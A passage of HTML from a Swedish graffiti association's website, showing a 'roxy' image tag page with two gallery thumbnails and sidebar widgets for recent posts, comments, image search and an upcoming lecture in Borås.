</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-27402" id="mega-menu-item-27402"><a class="mega-menu-link" href="https://www.gbggraff.se/butik/" tabindex="0">ONLINEBUTIK</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-27395" id="mega-menu-item-27395"><a class="mega-menu-link" href="https://www.gbggraff.se/discord/" tabindex="0">DISCORD</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-80" id="mega-menu-item-80"><a class="mega-menu-link" href="https://www.gbggraff.se/lankar/" tabindex="0">LÄNKARKIV</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-83" id="mega-menu-item-83"><a class="mega-menu-link" href="https://www.gbggraff.se/kontakt/" tabindex="0">KONTAKT</a></li></ul></div>        </nav><!-- #site-navigation -->
                                  </div>
                        </div>
                    </div>
                    </div>
        	</header><!-- #masthead -->
	
	            <div class="pubnews-breadcrumb-wrapper">
                <div class="pubnews-container">
                    <div class="row">
                        <div class="pubnews-breadcrumb-wrap pubnews-card">
                            <span><span><a href="https://www.gbggraff.se/">Hem</a></span> » <span class="breadcrumb_last" aria-current="page">Roxy</span></span>                        </div>
                    </div>
                </div>
            </div>
                <div class="after-header header-layout-banner-two ticker-news-section--full-width--layout">
            <div class="pubnews-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        			<div id="theme-content">
								<main id="primary" class="site-main width-boxed--layout">
					<div class="pubnews-container">
						<div class="row">
						<div class="secondary-left-sidebar">
															</div>
							<div class="primary-content">
																<div class="post-inner-wrapper pubnews-card">
									<article id="post-0" class="post-0 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Bilder etiketterade &#8221;roxy&#8221;</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-1d68b2e847d8f0aa40fd9124959c142b-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
								ngg-4-columns			"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.gbggraff.se/wp-content/gallery/uppladdning-14/Uppladdning-14-691.JPG"
				title=""
				data-src="https://www.gbggraff.se/wp-content/gallery/uppladdning-14/Uppladdning-14-691.JPG"
				data-thumbnail="https://www.gbggraff.se/wp-content/gallery/uppladdning-14/thumbs/thumbs_Uppladdning-14-691.JPG"
				data-image-id="10578"
				data-title="Uppladdning-14-691"
				data-description=""
				data-image-slug="uppladdning-14-691"
				class="ngg-fancybox" rel="1d68b2e847d8f0aa40fd9124959c142b">
				<img
					title="Uppladdning-14-691"
					alt="Uppladdning-14-691"
					src="https://www.gbggraff.se/wp-content/gallery/uppladdning-14/thumbs/thumbs_Uppladdning-14-691.JPG"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
								ngg-4-columns			"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.gbggraff.se/wp-content/gallery/uppladdning-21/1-1382.jpg"
				title=""
				data-src="https://www.gbggraff.se/wp-content/gallery/uppladdning-21/1-1382.jpg"
				data-thumbnail="https://www.gbggraff.se/wp-content/gallery/uppladdning-21/thumbs/thumbs_1-1382.jpg"
				data-image-id="17476"
				data-title="1-1382"
				data-description=""
				data-image-slug="1-1382"
				class="ngg-fancybox" rel="1d68b2e847d8f0aa40fd9124959c142b">
				<img
					title="1-1382"
					alt="1-1382"
					src="https://www.gbggraff.se/wp-content/gallery/uppladdning-21/thumbs/thumbs_1-1382.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

	</div><!-- .entry-content -->

	</article><!-- #post-0 -->
								</div>
							</div>
							<div class="secondary-sidebar">
								
<aside id="secondary" class="widget-area">
	<section id="block-258" class="widget widget_block">
<h1 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color has-medium-font-size wp-elements-4b58c00de29d96762675cfad4b2e69aa" style="background-color:#1e73be"><strong><em>SENASTE NYHETERNA</em></strong></h1>
</section><section id="pubnews_tabbed_posts_widget-3" class="widget widget_pubnews_tabbed_posts_widget">            <div class="pubnews-tabbed-widget-tabs-wrap">
                <ul class="tabbed-widget-tabs">
                     <li class="tabbed-widget latest-tab active" tab-item="latest">
                                        <i class="far fa-clock"></i>                                        Latest</li>
                                     <li class="tabbed-widget popular-tab" tab-item="popular">
                                                <i class="fas fa-fire"></i>Popular</li>
                                             <li class="tabbed-widget comments-tab" tab-item="comments">
                                            <i class="far fa-comments"></i>Comments</li>
                                                            </ul>
                <div class="widget-tabs-content">
                                                <div class="tab-item active" tab-content="latest">
                                                                                        <article class="post-item pubnews-category-no-bk pubnews-card " data-aos=fade-up data-aos-delay=0>
                                                                <figure class="post-thumb">
                                                                                                                                        <a href="https://www.gbggraff.se/gbggraff-xmas-sketch-battle-2025/"><img src="https://www.gbggraff.se/wp-content/uploads/2025/11/asdad-1-400x250.png"/></a>
                                                                                                                                    </figure>
                                                                <div class="post-element">
                                                                    <h2 class="post-title"><a href="https://www.gbggraff.se/gbggraff-xmas-sketch-battle-2025/">Gbggraff: Xmas Sketch Battle 2025</a></h2>
                                                                    <div class="post-meta">
                                                                        <ul class="post-categories"><li class="cat-item cat-14"><a href="https://www.gbggraff.se/category/okategoriserade/gbggraff-se/" rel="category tag">GBGGRAFF.SE</a></li><li class="cat-item cat-16"><a href="https://www.gbggraff.se/category/okategoriserade/noje/" rel="category tag">NÖJE</a></li></ul>                                                                        <span class="post-date posted-on published far fa-calendar"><a href="https://www.gbggraff.se/gbggraff-xmas-sketch-battle-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-11-30T17:11:13+01:00">30 november 2025</time><time class="updated" datetime="2025-11-30T17:11:14+01:00">30 november 2025</time></a></span>                                                                    </div>
                                                                </div>
                                                            </article>
                                                                                                                    <article class="post-item pubnews-category-no-bk pubnews-card " data-aos=fade-up data-aos-delay=100>
                                                                <figure class="post-thumb">
                                                                                                                                        <a href="https://www.gbggraff.se/old-school-graffiti-att-dokumentera-det-vi-minns-som-vardefullt/"><img src="https://www.gbggraff.se/wp-content/uploads/2025/11/asdad-400x250.png"/></a>
                                                                                                                                    </figure>
                                                                <div class="post-element">
                                                                    <h2 class="post-title"><a href="https://www.gbggraff.se/old-school-graffiti-att-dokumentera-det-vi-minns-som-vardefullt/">OLD SCHOOL GRAFFITI: Att dokumentera det vi minns som värdefullt</a></h2>
                                                                    <div class="post-meta">
                                                                        <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.gbggraff.se/category/okategoriserade/" rel="category tag">NYHETER</a></li></ul>                                                                        <span class="post-date posted-on published far fa-calendar"><a href="https://www.gbggraff.se/old-school-graffiti-att-dokumentera-det-vi-minns-som-vardefullt/" rel="bookmark"><time class="entry-date published" datetime="2025-11-26T17:09:17+01:00">26 november 2025</time><time class="updated" datetime="2025-11-26T17:09:19+01:00">26 november 2025</time></a></span>                                                                    </div>
                                                                </div>
                                                            </article>
                                                                                                                    <article class="post-item pubnews-category-no-bk pubnews-card " data-aos=fade-up data-aos-delay=200>
                                                                <figure class="post-thumb">
                                                                                                                                        <a href="https://www.gbggraff.se/bilduppladdning-halloween-2025/"><img src="https://www.gbggraff.se/wp-content/uploads/2025/10/HEMSIDA-POST-MALL-1-400x250.png"/></a>
                                                                                                                                    </figure>
                                                                <div class="post-element">
                                                                    <h2 class="post-title"><a href="https://www.gbggraff.se/bilduppladdning-halloween-2025/">Bilduppladdning Halloween 2025</a></h2>
                                                                    <div class="post-meta">
                                                                        <ul class="post-categories"><li class="cat-item cat-14"><a href="https://www.gbggraff.se/category/okategoriserade/gbggraff-se/" rel="category tag">GBGGRAFF.SE</a></li><li class="cat-item cat-1"><a href="https://www.gbggraff.se/category/okategoriserade/" rel="category tag">NYHETER</a></li></ul>                                                                        <span class="post-date posted-on published far fa-calendar"><a href="https://www.gbggraff.se/bilduppladdning-halloween-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T11:21:08+01:00">31 oktober 2025</time><time class="updated" datetime="2025-10-31T11:21:52+01:00">31 oktober 2025</time></a></span>                                                                    </div>
                                                                </div>
                                                            </article>
                                                                                                                    <article class="post-item pubnews-category-no-bk pubnews-card " data-aos=fade-up data-aos-delay=300>
                                                                <figure class="post-thumb">
                                                                                                                                        <a href="https://www.gbggraff.se/fotograff-bilduppladdning-4/"><img src="https://www.gbggraff.se/wp-content/uploads/2025/10/HEMSIDA-POST-MALL-400x250.png"/></a>
                                                                                                                                    </figure>
                                                                <div class="post-element">
                                                                    <h2 class="post-title"><a href="https://www.gbggraff.se/fotograff-bilduppladdning-4/">Fotograff bilduppladdning #4</a></h2>
                                                                    <div class="post-meta">
                                                                        <ul class="post-categories"><li class="cat-item cat-14"><a href="https://www.gbggraff.se/category/okategoriserade/gbggraff-se/" rel="category tag">GBGGRAFF.SE</a></li><li class="cat-item cat-1"><a href="https://www.gbggraff.se/category/okategoriserade/" rel="category tag">NYHETER</a></li></ul>                                                                        <span class="post-date posted-on published far fa-calendar"><a href="https://www.gbggraff.se/fotograff-bilduppladdning-4/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T13:02:08+02:00">11 oktober 2025</time><time class="updated" datetime="2025-10-11T13:02:10+02:00">11 oktober 2025</time></a></span>                                                                    </div>
                                                                </div>
                                                            </article>
                                                                                    </div>
                                                    <div class="tab-item" tab-content="popular">
                                                                                            <article class="post-item pubnews-category-no-bk pubnews-card " data-aos=fade-up data-aos-delay=0>
                                                                    <figure class="post-thumb">
                                                                                                                                                    <a href="https://www.gbggraff.se/gbggraff-xmas-sketch-battle-2025/"><img src="https://www.gbggraff.se/wp-content/uploads/2025/11/asdad-1-400x250.png"/></a>
                                                                                                                                            </figure>
                                                                    <div class="post-element">
                                                                        <h2 class="post-title"><a href="https://www.gbggraff.se/gbggraff-xmas-sketch-battle-2025/">Gbggraff: Xmas Sketch Battle 2025</a></h2>
                                                                        <div class="post-meta">
                                                                            <ul class="post-categories"><li class="cat-item cat-14"><a href="https://www.gbggraff.se/category/okategoriserade/gbggraff-se/" rel="category tag">GBGGRAFF.SE</a></li><li class="cat-item cat-16"><a href="https://www.gbggraff.se/category/okategoriserade/noje/" rel="category tag">NÖJE</a></li></ul>                                                                            <span class="post-date posted-on published far fa-calendar"><a href="https://www.gbggraff.se/gbggraff-xmas-sketch-battle-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-11-30T17:11:13+01:00">30 november 2025</time><time class="updated" datetime="2025-11-30T17:11:14+01:00">30 november 2025</time></a></span>                                                                        </div>
                                                                    </div>
                                                                </article>
                                                                                                                            <article class="post-item pubnews-category-no-bk pubnews-card " data-aos=fade-up data-aos-delay=100>
                                                                    <figure class="post-thumb">
                                                                                                                                                    <a href="https://www.gbggraff.se/old-school-graffiti-att-dokumentera-det-vi-minns-som-vardefullt/"><img src="https://www.gbggraff.se/wp-content/uploads/2025/11/asdad-400x250.png"/></a>
                                                                                                                                            </figure>
                                                                    <div class="post-element">
                                                                        <h2 class="post-title"><a href="https://www.gbggraff.se/old-school-graffiti-att-dokumentera-det-vi-minns-som-vardefullt/">OLD SCHOOL GRAFFITI: Att dokumentera det vi minns som värdefullt</a></h2>
                                                                        <div class="post-meta">
                                                                            <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.gbggraff.se/category/okategoriserade/" rel="category tag">NYHETER</a></li></ul>                                                                            <span class="post-date posted-on published far fa-calendar"><a href="https://www.gbggraff.se/old-school-graffiti-att-dokumentera-det-vi-minns-som-vardefullt/" rel="bookmark"><time class="entry-date published" datetime="2025-11-26T17:09:17+01:00">26 november 2025</time><time class="updated" datetime="2025-11-26T17:09:19+01:00">26 november 2025</time></a></span>                                                                        </div>
                                                                    </div>
                                                                </article>
                                                                                                                            <article class="post-item pubnews-category-no-bk pubnews-card " data-aos=fade-up data-aos-delay=200>
                                                                    <figure class="post-thumb">
                                                                                                                                                    <a href="https://www.gbggraff.se/bilduppladdning-halloween-2025/"><img src="https://www.gbggraff.se/wp-content/uploads/2025/10/HEMSIDA-POST-MALL-1-400x250.png"/></a>
                                                                                                                                            </figure>
                                                                    <div class="post-element">
                                                                        <h2 class="post-title"><a href="https://www.gbggraff.se/bilduppladdning-halloween-2025/">Bilduppladdning Halloween 2025</a></h2>
                                                                        <div class="post-meta">
                                                                            <ul class="post-categories"><li class="cat-item cat-14"><a href="https://www.gbggraff.se/category/okategoriserade/gbggraff-se/" rel="category tag">GBGGRAFF.SE</a></li><li class="cat-item cat-1"><a href="https://www.gbggraff.se/category/okategoriserade/" rel="category tag">NYHETER</a></li></ul>                                                                            <span class="post-date posted-on published far fa-calendar"><a href="https://www.gbggraff.se/bilduppladdning-halloween-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T11:21:08+01:00">31 oktober 2025</time><time class="updated" datetime="2025-10-31T11:21:52+01:00">31 oktober 2025</time></a></span>                                                                        </div>
                                                                    </div>
                                                                </article>
                                                                                                                            <article class="post-item pubnews-category-no-bk pubnews-card " data-aos=fade-up data-aos-delay=300>
                                                                    <figure class="post-thumb">
                                                                                                                                                    <a href="https://www.gbggraff.se/fotograff-bilduppladdning-4/"><img src="https://www.gbggraff.se/wp-content/uploads/2025/10/HEMSIDA-POST-MALL-400x250.png"/></a>
                                                                                                                                            </figure>
                                                                    <div class="post-element">
                                                                        <h2 class="post-title"><a href="https://www.gbggraff.se/fotograff-bilduppladdning-4/">Fotograff bilduppladdning #4</a></h2>
                                                                        <div class="post-meta">
                                                                            <ul class="post-categories"><li class="cat-item cat-14"><a href="https://www.gbggraff.se/category/okategoriserade/gbggraff-se/" rel="category tag">GBGGRAFF.SE</a></li><li class="cat-item cat-1"><a href="https://www.gbggraff.se/category/okategoriserade/" rel="category tag">NYHETER</a></li></ul>                                                                            <span class="post-date posted-on published far fa-calendar"><a href="https://www.gbggraff.se/fotograff-bilduppladdning-4/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T13:02:08+02:00">11 oktober 2025</time><time class="updated" datetime="2025-10-11T13:02:10+02:00">11 oktober 2025</time></a></span>                                                                        </div>
                                                                    </div>
                                                                </article>
                                                                                        </div>
                                                    <div class="tab-item" tab-content="comments">
                                                                                            <div class="comment-item pubnews-card" data-aos=fade-up data-aos-delay=0>
                                                                    <figure class="pubnews_avatar">
                                                                            <a href="https://www.gbggraff.se/intervju-wild-craz/#comment-167">
                                                                                <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>     
                                                                            </a>                               
                                                                    </figure> 
                                                                    <div class="pubnews-comm-content">
                                                                        <a href="https://www.gbggraff.se/intervju-wild-craz/#comment-167">
                                                                            <span class="pubnews-comment-author">Gothenburg Graffiti History Pt. 1 – GBGGRAFF </span> - <span class="pubnews_comment_post">Intervju: Wild Craz</span>
                                                                        </a>
                                                                        <p class="pubnews-comment">
                                                                            [&#8230;] Vill man vet alite mer om Wild Craz kan man även kika in intervjun vi genomförde med honom. INTERVJUN FINNER NI HÄR &nbsp; Välkomna från 12.00 på lördag!! LÄNK TILL EVENT &nbsp;       [&#8230;]                                                                        </p>
                                                                    </div>
                                        
                                                                </div>
                                                                                                                        <div class="comment-item pubnews-card" data-aos=fade-up data-aos-delay=100>
                                                                    <figure class="pubnews_avatar">
                                                                            <a href="https://www.gbggraff.se/vagabundler-com/#comment-166">
                                                                                <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>     
                                                                            </a>                               
                                                                    </figure> 
                                                                    <div class="pubnews-comm-content">
                                                                        <a href="https://www.gbggraff.se/vagabundler-com/#comment-166">
                                                                            <span class="pubnews-comment-author">Intervju: Cabel (Vagabundler) – GBGGRAFF </span> - <span class="pubnews_comment_post">Vagabundler.com</span>
                                                                        </a>
                                                                        <p class="pubnews-comment">
                                                                            [&#8230;]  Vagabundler.com  [&#8230;]                                                                        </p>
                                                                    </div>
                                        
                                                                </div>
                                                                                                                        <div class="comment-item pubnews-card" data-aos=fade-up data-aos-delay=200>
                                                                    <figure class="pubnews_avatar">
                                                                            <a href="https://www.gbggraff.se/vagabundler-com/#comment-165">
                                                                                <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>     
                                                                            </a>                               
                                                                    </figure> 
                                                                    <div class="pubnews-comm-content">
                                                                        <a href="https://www.gbggraff.se/vagabundler-com/#comment-165">
                                                                            <span class="pubnews-comment-author">Intervju: Tony-B (Vagabundler) – GBGGRAFF </span> - <span class="pubnews_comment_post">Vagabundler.com</span>
                                                                        </a>
                                                                        <p class="pubnews-comment">
                                                                            [&#8230;]  Vagabundler.com  [&#8230;]                                                                        </p>
                                                                    </div>
                                        
                                                                </div>
                                                                                    </div>
                                        </div>
            </div>
    </section><section id="block-257" class="widget widget_block">
<h1 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color has-medium-font-size wp-elements-a2f824db45e55e3620905f43f03d2edc" style="background-color:#1e73be"><strong><em>SÖK ARTIKLAR &amp; BILDER</em></strong></h1>
</section><section id="block-244" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.gbggraff.se/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" ><strong>SÖK ARTIKLAR</strong></label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="SÖK ARTIKLAR" value="" type="search" name="s" required /><button aria-label="Sök" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section>  
     <div class="widget">
        <aside class="" >
            <!--BEGIN #searchform NGG Smart Image Search -->
                        <form action="https://www.gbggraff.se/search-ngg-images" method="post" class="hr-searchform-box">
               	<input type="hidden" name="hr_SIS_source" value="widget" >
               	<input type="hidden" name="hr_SIS_search_settings" value="{_#_visibility_public_#_:_#_1_#_,_#_visibility_logged_in_#_:_#_1_#_,_#_title_#_:_#__#_,_#_show_title_#_:_#__#_,_#_placeholder_text_#_:_#_S\u00d6K BILDER_#_,_#_limit_#_:_#_10000_#_,_#_searchsize_#_:_#_2_#_,_#_search_title_#_:_#_1_#_,_#_search_descr_#_:_#_1_#_,_#_search_file_#_:_#_1_#_,_#_search_tags_#_:_#_1_#_,_#_include_galleries_#_:_#_all_#_,_#_search_galleries_#_:_#__#_,_#_search_album_#_:_#__#_,_#_exclude_galleries_#_:_#_none_#_,_#_excluded_albums_#_:_#__#_,_#_excluded_galleries_#_:_#__#_,_#_list_pid_#_:_#__#_,_#_list_title_#_:_#__#_,_#_list_descr_#_:_#__#_,_#_list_date_#_:_#__#_,_#_list_gal_id_#_:_#__#_,_#_list_gal_name_#_:_#__#_,_#_list_gal_descr_#_:_#__#_,_#_list_uploader_#_:_#__#_,_#_list_tags_#_:_#_1_#_,_#_list_file_#_:_#__#_,_#_list_file_size_#_:_#__#_,_#_list_bu_size_#_:_#__#_}"  >
                 		<input type="text" name="hr_SIS_search_text" class="hr_searchfield" placeholder="SÖK BILDER" />

                			      <button type="submit" class="hr_searchsubmit" >
    			      	  <span class="hr-searchicon" ></span> 
    			      </button>
            
             </form>
             <!--END #searchform NGG Smart Image Search -->
        </aside>
        <div class="clearfix"></div>
     </div>
  <section id="block-259" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color has-medium-font-size wp-elements-e34093fea40aba8d688eb65bee3db216" style="background-color:#1e73be"><strong><em>KOMMANDE EVENEMANG</em></strong></h2>
</section><div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://www.gbggraff.se/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="44578bef-6900-49aa-89e3-2a724d0ea180"
			>
		<div class="tribe-events-widget-events-list">

			<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"OLD SCHOOL GRAFFITI | Att dokumentera det vi minns som v\u00e4rdefullt","description":"&lt;p&gt;V\u00e4lkommen till en f\u00f6rel\u00e4sning med Martin Lexelius Core OLD SCHOOL GRAFFITI: att dokumentera det vi minns som v\u00e4rdefullt Martin Lexelius Core \u00e4r en av personerna bakom boken Svensk Old School...&lt;/p&gt;\\n","image":"https://www.gbggraff.se/wp-content/uploads/2025/11/590025977_122192836976549683_9103346061758784807_n-1.jpg","url":"https://www.gbggraff.se/event/old-school-graffiti-att-dokumentera-det-vi-minns-som-vardefullt/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-12-09T17:00:00+01:00","endDate":"2025-12-09T20:00:00+01:00","location":{"@type":"Place","name":"Bor\u00e5s Kulturhus","description":"&lt;p&gt;Kulturhuset p\u00e5 P A Halls Terass \u00e4r en sp\u00e4nnande plats med flera olika verksamheter, s\u00e5 som Bor\u00e5s Stadsteater, Bor\u00e5s Stadsbibliotek, Bor\u00e5s Konstmuseum och Stadsrummet.&lt;/p&gt;\\n","image":"https://www.gbggraff.se/wp-content/uploads/2025/11/Kulturhuset.webp","url":"","address":{"@type":"PostalAddress","streetAddress":"P A Halls Terrass","addressLocality":"Bor\u00e5s","postalCode":"503 42","addressCountry":"Sweden"},"telephone":"033-35 35 35","sameAs":"https://www.boras.se/upplevaochgora/kulturochnoje/kulturhuset.4.2517f466157eb9ac8a156b70.html"},"organizer":{"@type":"Person","name":"Joel Hjort","description":"&lt;p&gt;Joel \u00e4r en graffiti- och muralkonstn\u00e4r baserad i Fritsla, Marks kommun.&lt;/p&gt;\\n","image":"https://www.gbggraff.se/wp-content/uploads/2025/04/images.jpg","url":"https://joelhjort.com/","telephone":"","email":"j&#111;el&#64;joe&#108;&#104;jor&#116;.c&#111;&#109;","sameAs":"https://joelhjort.com/"},"performer":"Organization"}]
</script>
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Roxy-arkiv | GBGGRAFF - G\u00f6teborgs graffitif\u00f6rening","limit":"5","no_upcoming_events":false,"featured_events_only":false,"jsonld_enable":true,"tribe_is_list_widget":false,"admin_fields":{"title":{"label":"Rubrik:","type":"text","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-title","name":"widget-tribe-widget-events-list[2][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Visa:","type":"number","default":5,"min":1,"max":10,"step":1,"parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-limit","name":"widget-tribe-widget-events-list[2][limit]","options":[],"placeholder":"","value":null},"no_upcoming_events":{"label":"D\u00f6lj den h\u00e4r widgeten om det inte finns n\u00e5gra kommande evenemang.","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-no_upcoming_events","name":"widget-tribe-widget-events-list[2][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limit to featured events only","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-featured_events_only","name":"widget-tribe-widget-events-list[2][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"Generera JSON-LD-data","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-2-jsonld_enable","name":"widget-tribe-widget-events-list[2][jsonld_enable]","options":[],"placeholder":"","value":null}},"events":[35374],"url":"https:\/\/www.gbggraff.se\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2025-12-06 00:00:00","now":"2025-12-06 21:23:33","home_url":"https:\/\/www.gbggraff.se","rest_url":"https:\/\/www.gbggraff.se\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","today_url":"https:\/\/www.gbggraff.se\/?post_type=tribe_events&eventDisplay=widget-events-list&ngg_tag=roxy","today_title":"Klicka f\u00f6r att v\u00e4lja dagens datum","today_label":"Idag","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"<h1>EVENTKALENDER<\/h1>\n<p>H\u00e4r hittar man kommande event, festivaler och likande tillst\u00e4llningar. Vet ni ett evenemang Gbggraff.se borde posta s\u00e5 h\u00f6r av er via <a href=\"https:\/\/www.gbggraff.se\/kontakt\/\" target=\"_blank\" rel=\"noopener\">KONTAKT<\/a><\/p>\n<p>.<\/p>\n","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.gbggraff.se\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Exportera Evenemang","title":"Anv\u00e4nd detta f\u00f6r att dela kalenderdata med Google Kalendar, Apple iCal och andra kompatibla appar"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"44578bef-6900-49aa-89e3-2a724d0ea180","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.gbggraff.se\/eventkalender\/lista\/","view_label":"Lista","aria_label":"Display Evenemang in Lista View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.gbggraff.se\/eventkalender\/manad\/","view_label":"M\u00e5nad","aria_label":"Display Evenemang in M\u00e5nad View"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.gbggraff.se\/eventkalender\/idag\/","view_label":"Dag","aria_label":"Display Evenemang in Dag View"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"Visa kalender","view_more_title":"Visa fler evenemang.","view_more_link":"https:\/\/www.gbggraff.se\/eventkalender\/","widget_title":"","hide_if_no_upcoming_events":false,"display":[],"subscribe_links":{"gcal":{"label":"Google Kalender","single_label":"L\u00e4gg till i Google Kalender","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"L\u00e4gg till i iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Exportera .ics-fil","single_label":"Exportera .ics-fil","visible":true,"block_slug":null},"outlook-ics":{"label":"Exportera ics-fil f\u00f6r Outlook","single_label":"Exportera ics-fil f\u00f6r Outlook","visible":true,"block_slug":null}},"_context":{"slug":"widget-events-list"}}</script>

			
			
				<div class="tribe-events-widget-events-list__events">
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2025-12-09">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			dec		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			9		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-35374 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-3054 tag-boras tag-core tag-evenemang tag-forelasning tag-graffiti tag-intervju tag-magasinsgatan-8 tag-punta tag-skisskvall tribe_events_cat-graffiti" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2025-12-09">
